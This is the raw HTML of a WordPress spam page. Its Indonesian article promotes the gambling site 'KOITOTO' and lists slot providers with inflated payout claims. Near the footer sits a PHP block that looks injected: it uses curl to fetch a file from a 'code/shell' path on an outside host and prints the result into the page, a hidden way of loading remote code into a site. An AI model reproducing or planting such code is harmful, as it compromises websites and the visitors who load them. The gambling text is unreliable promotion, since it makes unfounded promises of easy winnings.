!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://youtubecaptionfail.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://youtubecaptionfail.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://youtubecaptionfail.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://youtubecaptionfail.com/wp-content/themes/twentytwelve/style.css?ver=20241112' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://youtubecaptionfail.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://youtubecaptionfail.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://youtubecaptionfail.com/wp-json/wp/v2/posts/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youtubecaptionfail.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://youtubecaptionfail.com/?p=99' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/?amp=1"><link rel="amphtml" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-99 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://youtubecaptionfail.com/" rel="home">Youtubecaptionfail</a></h1>
			<h2 class="site-description">Meningkatkan Kolaborasi dengan Rtp Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-10706" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10706"><a href="https://youtubecaptionfail.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-10707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10707"><a href="https://youtubecaptionfail.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10708"><a href="https://youtubecaptionfail.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10709"><a href="https://youtubecaptionfail.com/category/roulette/">Roulette Online</a></li>
<li id="menu-item-10710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10710"><a href="https://youtubecaptionfail.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10711"><a href="https://youtubecaptionfail.com/category/judi-tembak-ikan/">Judi Tembak ikan</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-99" class="post-99 post type-post status-publish format-standard hentry category-agen-togel">
				<header class="entry-header">
			
						<h1 class="entry-title">KOITOTO : Situs Judi Slots Dapat dipercaya Indonesia 2023 Unaaha</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Untuk Anda yang benar-benar saat ini suka main permainan online sudah pasti permainan judi slots ini begitu sesuai buat Anda permainkan . Sehingga, bila memanglah pengin bermain permainan ini dapat singgahi saja blognya lewat internet.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tetapi, awalannya yakinkan cuman datangi website yang paling paling dipercaya sebab buat sekarang telah sangat banyak site yang palsu. Dengan masuk di website yang bisa dipercaya pastilah Anda dapat rasakan kesenangan tertentu waktu masuk serta main didalamnya.</p>
<h2>Kenal ada provider apa di website judi slots bisa dipercaya</h2>
<p>Buat Anda yang benar-benar benar-benar ingin masuk serta main di website ini sudah pasti ini yaitu satu peruntungan. Dengan Anda masuk dan main di site ini pasti akan mendapatkan begitu banyak provider yang apik.<br />
Ditanggung Anda yang main di web-site ini juga akan berasa puas bahkan juga tidak jemu. Lantas, apa sich provider yang berada di website ini dan yok langsung baca saja secara detail berikut:</p>
<h2>Judi slots &#8211; Pragmatic Play</h2>
<p>Dengan pertamanya kali Anda masuk di web-site ini tentunya Anda juga bisa juga dapat langsung provider yang amat gacor sekalian terkenal ialah Pragmatic Play. Provider Slots Pragmatic Play ini pastilah didalamnya menjajakan keuntungan yang benar-benar begitu besar.</p>
<p>Bahkan juga di sini juga tentu Anda bakal memperoleh kemenangan yang gapai sampai RTP 98%. Sampai di provider ini juga pasti Anda bakal mendapat banyak permainan sebagai berikut ini:<br />
• Starlight Princess<br />
• Sweet Bonanza<br />
• Gates of Olympus<br />
• Wild West Gold<br />
Pastilah masihlah banyak  games yang lain menarik di provider ini sebab memang banyak permainan lainnya. Karena itu, pastinya saat ini Anda juga bisa pula coba main games yang lainnya di provider ini.</p>
<h2>Judi slots &#8211; Spadegaming</h2>
<p>Dengan Anda masuk dan main di web-site ini tentu Anda akan mendapat provider yang menawan yakni Spadegaming. Buat yang belum mengetahui jika provider ini tentu banyak tawarkan kemungkinan menang yang demikian besar dengan <a href="https://youtubecaptionfail.com/">RTP Slot</a> sejumlah 95%.</p>
<p>Ditanggung dengan masuk serta main di provider ini juga pasti ada sangat banyak keuntungan. Sampai di provider ini lantas banyak pula disajikan banyak permainan menarik sebagaimana berikut ini:<br />
• Brothers Kingdom<br />
• Caishen<br />
• Lucky Koi<br />
• 888<br />
• Zeus<br />
• Royal Katt</p>
<h2>Judi slots &#8211; Microgaming</h2>
<p>Di web ini lantas sudah pasti Anda lantas juga memperoleh provider yang amat bagus apalagi jika bukan Microgaming. Juga provider ini juga mempunyai begitu banyak pengalaman sekian tahun dalam industri gaming online.<br />
Bahkan juga dengan masuk dan main di provider ini lantas pastinya Anda jadi pemain bisa pula bisa beberapa keuntungan. Ini semuanya sebab memang di provider ini tawarkan sangat banyak games yang memikat sebagaimana berikut ini:</p>
<p>• Zeus<br />
• Mega Money Multi<br />
• Dragon Dance<br />
• Lucky Koi<br />
Tenang saja bukan sekedar ada permainan yang di atas saja sebab di provider ini juga ada sangat banyak permainan yang lain. Karena itu pastilah Anda juga tidak pernah terasa jemu dengan permainan di provider ini.</p>
<h2>Judi slots &#8211; Bongoo</h2>
<p>Apabila Anda masuk dan main di site ini juga terang dapat mendapat provider yang paling ciamik apalagi bila bukan Boongo. Karena itu, Anda yang masuk di provider ini tentu Anda akan memperoleh banyak keuntungan.<br />
Dengan Anda masuk di provider ini sudah pasti Anda dapat memberi kemenangan yang paling efisien. Ini semua pastinya karena banyak pemain dapat nikmati sangat banyak permainan yang sangat menarik. Berikut di bawah ini merupakan games yang sangat menarik:</p>
<p>• Tiger Jungle<br />
• Black Wolf<br />
• Hit the Gold<br />
• Candy Boom</p>
<h2>Judi slots &#8211; Joker</h2>
<p>Dengan Anda masuk serta main di blog ini juga terang Anda dapat memperoleh banyak keuntungan menarik dengan turut masuk di provider Joker. Karena itu, pastinya siapa saja untuk pemain dapat nikmati hoki setiap waktu.<br />
Bahkan juga di provider ini lantas banyak pula permainan slots terbaik yang hendak memberinya besar misalnya:<br />
• Hot Fruits<br />
• Roma<br />
• Horus Eye<br />
• Cursed<br />
Pastinya di provider ini juga ada banyak kembali games yang memikat. Karena itu, Anda juga dapat langsung berasa suka main di provider ini.</p>
<h2>Judi slots &#8211; PG Soft</h2>
<p>Dengan Anda masuk di web ini tentu segera bisa mendapat provider yang sangat menarik ialah PG Soft. Dengan Anda masuk di provider ini pasti akan simpel jadi pemenang pendapatan besar.<br />
Ini seluruhnya pastinya sebab ada pelbagai jenis tipe slots yang benar-benar didalamnya miliki banyak barisan gambar. Berikut yaitu sejumlah games yang berada pada provider ini:<br />
• Lucky Neko<br />
• Mahjong Ways<br />
• Double Fortune<br />
• Fortune Mouse<br />
Pasti bukan cuma hanya itu karena di blog ini juga akan ada banyak games menarik yang bakal bikin pemain berasa senang. Dengan begitu, tentu pemain pula tak kan suntuk dengan masuk di provider ini.</p>
<h2>Judi slots &#8211; YGG Drasil</h2>
<p>Dengan masuk di website ini lantas pastilah Anda dapat mendapati provider yang amat bagus yakni YGG Drasil. Juga provider YGG ini pula miliki banyak kemungkinan menang yang benar-benar simpel dijangkau oleh pemain dengan barisan semakin sedikit dari provider yang awal mulanya.<br />
Benar-benar di site ini juga ada begitu banyak permainan yang benar-benar memberi keuntungan. Berikut merupakan permainan yang ada pada provider ini:<br />
• Lucky Neko<br />
• Hades<br />
• Valley of the Gods<br />
• Atlantis Megaways</p>
<h2>Judi slots &#8211; Habanero</h2>
<p>Saat Anda masuk serta main di web ini juga pastinya Anda akan juga punya kesempatan buat bisa peroleh provider yang paling menawan yakni Habanero. Provider Habanero waktu ini tentu punya design serta grafis gambar HD yang pastilah tidak menjenuhkan banyak pemain slots.</p>
<p>Sampai di provider ini juga Anda menjadi pemain dapat mencoba banyak permainan. Anda barangkali ingin tahu apa gamenya serta baca berikut:<br />
• Hot Hot Fruit<br />
• Lantern Luck<br />
• Wealth Inn<br />
• Fa Cai Shen Deluxe<br />
• Lucky Lucky<br />
Bukan itu saja, pasti di provider ini juga masih banyak permainan yang sangat menarik. Karena itu, pastinya di sini juga betul-betul bisa peroleh sangat banyak permainan yang lainnya yang pasti benar-benar membahagiakan.</p>
<h2>Judi slots &#8211; CQ9</h2>
<p>Gak tertinggal kalau waktu Anda masuk di website ini pastilah Anda dapat segera terima provider yang sangat menarik yakni CQ9. Juga di provider ini lantas memang banyak tersedia type permainan slots yang bisa dimainkan dengan cuman gunakan satu id saja.</p>
<p>Karena itu, pastilah di provider ini lantas ada juga demikian banyak kesempatan beri keuntungan untuk banyak pemain yang bisa menyatukan pendapatan yang terunggul setiap waktu. Juga di provider ini juga ada begitu banyak games yang sangat menarik sebagaimana berikut:<br />
• Lucky Tigers<br />
• Greek Gods<br />
• Dragon Koi<br />
• Long Lai Fa<br />
Tenang saja lantaran tidak hanya permainan hanya itu karena di provider ini juga ada sangat banyak permainan yang memikat yang lain. Karena itu, pastilah di provider ini juga Anda dapat terasa bertambah nyaman serta tidak suntuk.</p>
<p>Judi slots &#8211; Playtech</p>
<p>Dengan Anda masuk di site ini pastilah terang Anda juga mendapat provider yang populer sangatlah apik ialah Playtech. Ini benar-benar sudah tak dapat dikuatirkan kalau pemain bisa dengan gampang nikmati serunya permainan slots yang bisa mendatangkan keuntungan efisien sehari-harinya.<br />
Dengan masuk serta main di provider ini juga tentunya ada banyak permainan slots yang memikat. Berikut merupakan permainan yang berada di provider ini:<br />
• Great Blue Jekpot<br />
• Epic Ape<br />
• Funky Monkey<br />
• Gem Queen</p>
<h2>Judi slots &#8211; Kampiun Tren Gaming (TTG)</h2>
<p>Saat Anda masuk dan main di website judi online lantas pasti Anda juga dapat coba main di provider Luar biasa Tren Gaming. Tentu, provider TTG ini ada sangat banyak menyiapkan type slots yang miliki 5 barisan gambar.<br />
Soal ini sudah pasti memanglah lumayan ringan memberinya begitu banyak kemenangan terpilih berkaitan beberapa usaha taruhan yang hendak kelak dilalui. Dengan masuk di provider ini juga ada banyak permainan menarik sebagai berikut ini:<br />
• Kung Fu Showdown<br />
• King Dinosaur<br />
• Last Temple H5<br />
• Silver Lions</p>
<h2>Judi slots &#8211; BetSoft</h2>
<p>Anda yang masuk di website ini lantas pastinya bakal merasai senangnya main di provider BetSoft yang amat kece. Dengan masuk serta main di provider ini pastinya mendapati kemungkinan memberikan keuntungan untuk beberapa pemain didalamnya.<br />
Sampai di provider ini juga ada sangat banyak games yang sangat membahagiakan. Berikut di bawah ini merupakan permainan didalamnya:<br />
• Book of Helios<br />
• Gemini Joker<br />
• Kensei Blades<br />
• 7 Fortune Frenzy<br />
• Stacked</p>
<h2>Judi slots &#8211; Playson</h2>
<p>Saat Anda masuk di web-site ini juga pastinya Anda pun punyai peluang untuk dapat masuk serta main di provider Playson. Kemungkinan Anda juga belum tahu sesuatu yang dapat diperoleh dengan masuk di site ini.<br />
Dengan masuk dan main di provider ini Anda dapat mendapati keuntungan yang sampai sampai juta-an rupiah. Di sini juga siapkan banyak permainan yang sangat menarik sebagai berikut:<br />
• Solar Queen<br />
• Book of Gold<br />
• Rise of Egypt<br />
• Lion Gems<br />
• Book del Sol</p>
<h2>Judi slots &#8211; AWC</h2>
<p>Dengan Anda masuk di web-site ini pastilah Anda juga memiliki kesempatan buat dapat masuk serta main di provider AWC. Bahkan juga beberapa pemain di sini lantas akan juga mempunyai sangat banyak peluang buat menang terhebat di tiap hari dalam provider AWC.<br />
Sampai dengan masuk dan main di provider ini lantas tentunya Anda dapat main banyak games yang memikat. Ingin tahu apa game-nya dan berikut di bawah ini games menarik di blog ini:<br />
• Horseracing<br />
• Heist<br />
• Teen Patti<br />
• Bonus Dice<br />
• Plinko</p>
<h2>Judi slots &#8211; DCSlot</h2>
<p>Dengan Anda masuk dan main di web ini lantas pastinya Anda pun miliki peluang untuk dapat main di provider DCSlot. Dengan masuk serta main di provider ini lantas pasti banyak berikan kemungkinan menang buat pemain.<br />
Sampai di provider ini juga menyiapkan begitu banyak permainan yang memikat. Mau tahu ada provider apa serta yok baca berikut:<br />
• Temple of Thunder<br />
• Wild Overlords<br />
• Anubis Moon<br />
• Fruit Disco</p>
<h2>Judi slots &#8211; AE Slots</h2>
<p>Dengan masuk serta main di blog ini juga terang Anda dapat bisa provider yang ciamik ialah AE Slots. Dengan masuk dan main di provider ini juga akan mendapat pengalaman taruhan yang sengit pula menarik di provider AE Slots lewat ragam penawaran type &#8211; type slots terunggul.<br />
Di sini juga pastinya Anda bisa dapat rasakan seluruh games yang gacor. Ingin ketahui apa gamenya dan baca berikut:<br />
• Golden Fish<br />
• Lucky Beast<br />
• Savanna<br />
• Treasure Island</p>
<h2>Judi slots &#8211; SkyWind</h2>
<p>Waktu Anda masuk di blog ini pastinya Anda akan bisa mencoba masuk di provider SkyWind. Dengan masuk di provider ini tentu beberapa pemain dapat juga demikian gampang mendapat kemungkinan buat menang yang demikian efisien.<br />
Di site ini lantas pastinya ada sangat banyak games yang sangat menarik. Ingin mengetahui ada permainan apa serta yok baca berikut:<br />
• Cai Shen Ci Fu<br />
• Shao Lin Wu Seng<br />
• Egypt Kontan<br />
• Genie Shot</p>
<h2>Judi slots &#8211; NetEnt</h2>
<p>Dengan masuk serta main di website ini lantas pastinya Anda akan dapat bisa provider yang memikat yakni NetEnt. Provider ini tentu memanglah demikian sangat banyak memberi kemungkinan menang yang besar.<br />
Serta ini tentu memang cuma untuk beberapa pemain yang bisa dicicip di beberapa games slots terunggul. Ingin mengetahui apa game-nya serta yok baca berikut:<br />
• Double Stacks<br />
• Dead or Alive 2<br />
• Codex of Fortune<br />
• Butterfly Staxx</p>
<h2>Judi slots &#8211; Slot88</h2>
<p>Waktu Anda masuk serta main di blog ini juga pastilah Anda juga bisa juga langsung masuk di provider Slot88. Juga provider ini lantas juga dapat berikan jekpot paling besar di slot88 yang benar-benar miliki rtp slots live ini sampai 90% juga lebih.<br />
Provider slot88 ini pula amatlah tenar ketimbang provider pragmatic play, terpilih luncurkan beberapa game yang memikat. Bahkan juga juga ada banyak alternatif macam games slots dapat dimainkan dengan memercayakan modal yang murah.<br />
Sampai permainan yang berada pada provider ini juga sudah ditambahkan oleh spesifikasi html5 yang bisa menganakemaskan mata Anda. Dengan begitu, Anda juga bisa menjajahi dunia slotter secara gampang tidak adanya kesukaran.<br />
Dengan masuk dan main di provider ini lantas pastinya ada sangat banyak tingkat keuntungan yang benar-benar bagus sekali. Bahkan juga didalamnya juga berikan kesempatan untuk dapat membuat anggota dapat main lebih optimal.<br />
Judi slots &#8211; AdvantPlay<br />
Dengan masuk di website ini lantas Anda akan juga punyai peluang buat dapat coba main di provider AdvantPlay. Yang mau tahu terkait provider ini dapat main seluruh games yang paling gacor didalamnya. Sampai di sini lantas ada RTP yang tinggi mulai 80% ke atas yang untung.<br />
Demikianlah tadi berkaitan info mengenai Judi slots serta sejumlah provider yang gacor di site ini. Kalau memang Anda lantas ingin masuk dan main didalamnya pastilah perlu diingat coba turuti seluruhnya provider yang ada pada atas dan seluruh game-nya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://youtubecaptionfail.com/category/agen-togel/" rel="category tag">Agen Togel</a> on <a href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/" title="1:03 pm" rel="bookmark"><time class="entry-date" datetime="2023-01-08T13:03:32+07:00">January 8, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://youtubecaptionfail.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-paleleh/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Paleleh</a></span>
					<span class="nav-next"><a href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-kepenuhan/" rel="next">KOITOTO : Situs Judi Slots Dapat dipercaya Indonesia 2023 Kepenuhan <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://youtubecaptionfail.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/agen-american-roulette-no-1-minimal-bet-rendah/">Agen American Roulette No 1 Minimal Bet Rendah untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/american-roulette-online-terpercaya-no-1/">American Roulette Online Terpercaya No 1: Panduan Menang Bet Sambil Main</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/agen-resmi-american-roulette-terbaik/">Agen Resmi American Roulette Terbaik: Panduan Memilih dan Bermain dengan Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/situs-american-roulette-no-1-di-indonesia/">Situs American Roulette No 1 Di Indonesia: Panduan Terpercaya untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/agen-american-roulette-online-terpercaya/">Agen American Roulette Online Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-unaaha/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
